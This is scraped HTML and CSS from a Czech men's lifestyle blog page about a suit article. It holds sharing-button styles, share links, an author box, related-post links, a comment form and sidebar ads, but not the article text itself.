.td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F286%2Ftmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tmav%C3%BD+univerz%C3%A1ln%C3%AD+oblek%2C+vych%C3%A1zkov%C3%BD+oblek+a+%C5%BEaket&url=https%3A%2F%2Ftwogentlemen.cz%2F286%2Ftmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/&amp;media=https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg&description=Tmav%C3%BD+univerz%C3%A1ln%C3%AD+oblek%2C+vych%C3%A1zkov%C3%BD+oblek+a+%C5%BEaket" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/&title=Tmav%C3%BD+univerz%C3%A1ln%C3%AD+oblek%2C+vych%C3%A1zkov%C3%BD+oblek+a+%C5%BEaket" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/&name=Tmavý univerzální oblek, vycházkový oblek a žaket" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/268/20-rozdilu-mezi-klukem-a-muzem/">20 rozdílů mezi klukem a mužem</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/298/13-tipu-jak-poznat-ze-vas-nechce/">13 tipů jak poznat, že vás nechce</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/lukas/" aria-label="author-photo"><img alt='Lukáš Rada' src='https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a></span></div><div class="td-author-description">Zakladatel Two Gentlemen, milovník všeho dobrého. Rád sportuje, studuje a také rád pije. Mezi jeho koníčky patří krásné ženy, politika a podnikání.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rada.lukas/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lukáš Rada"><meta itemprop="url" content="https://twogentlemen.cz/author/lukas/"></span><meta itemprop="datePublished" content="2015-04-22T18:42:16+02:00"><meta itemprop="dateModified" content="2018-09-26T23:20:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Tmavý univerzální oblek, vycházkový oblek a žaket"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg"><meta itemprop="width" content="2251"><meta itemprop="height" content="1500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":286,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "244";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "82";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="74a82d1f8d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
